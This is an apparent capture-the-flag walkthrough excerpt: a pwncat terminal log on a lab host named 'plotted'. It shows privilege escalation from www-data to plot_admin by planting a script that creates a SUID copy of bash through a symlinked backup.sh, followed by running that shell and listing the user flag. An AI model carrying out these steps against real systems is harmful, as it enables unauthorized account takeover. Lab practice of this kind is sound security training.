 (local) pwncat$ escalate list
[01:15:34] warning: no direct escalations found escalate.py:134
(local) pwncat$
(remote) www-data@plotted:/$ cd /var/www/scripts/
(remote) www-data@plotted:/var/www/scripts$ echo "cp /bin/bash /home/plot_admin/pa_shell; chmod +xs /home/plot_ad
min/pa_shell" > script.sh
(remote) www-data@plotted:/var/www/scripts$ chmod +x script.sh
(remote) www-data@plotted:/var/www/scripts$ ln -sf script.sh backup.sh
(remote) www-data@plotted:/var/www/scripts$ /home/plot_admin/pa_shell -p
(remote) plot_admin@plotted:/var/www/scripts$ cd ~
(remote) plot_admin@plotted:/var/www$ cd /home/plot_admin/
(remote) plot_admin@plotted:/home/plot_admin$ ls -las
total 1188
4 drwxr-xr-x 4 plot_admin plot_admin 4096 Aug 19 08:31 .
4 drwxr-xr-x 4 root root 4096 Oct 28 2021 ..
0 lrwxrwxrwx 1 root root 9 Oct 28 2021 .bash_history -> /dev/null
4 -rw-r--r-- 1 plot_admin plot_admin 220 Oct 28 2021 .bash_logout
4 -rw-r--r-- 1 plot_admin plot_admin 3771 Oct 28 2021 .bashrc
4 drwxrwxr-x 3 plot_admin plot_admin 4096 Oct 28 2021 .local
4 -rw-r--r-- 1 plot_admin plot_admin 807 Oct 28 2021 .profile
1156 -rwsr-sr-x 1 plot_admin plot_admin 1183448 Aug 19 08:31 pa_shell
4 drwxrwx--- 14 plot_admin plot_admin 4096 Oct 28 2021 tms_backup
4 -rw-rw---- 1 plot_admin plot_admin 33 Oct 28 2021 user.txt
(remote) plot_admin@plotted:/home/plot_admin$ cat user.txt